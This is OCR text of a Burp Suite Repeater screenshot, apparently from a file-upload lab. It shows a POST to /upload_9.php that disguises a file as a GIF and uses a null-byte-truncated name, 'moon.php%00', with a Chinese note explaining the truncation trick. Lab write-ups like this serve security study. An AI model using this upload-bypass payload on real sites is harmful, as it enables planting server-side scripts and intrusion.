 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST request to /upload_9.php
Type Name Value
Add
Cookie ASPSESSIONIDQCCQRCRD AKFLLJHABHIBJJAGCMCJJDMO
Body file GIF89aà à öb ###+++333;;;CCCKKKTTT[[[ccckkksss|||ÿ[?ÿ^BÿaFÿe...
Remove
Body filepath upfile
Body c moon.php%00
1 用00 截断来截断参数
Up
Body submit Submit
Down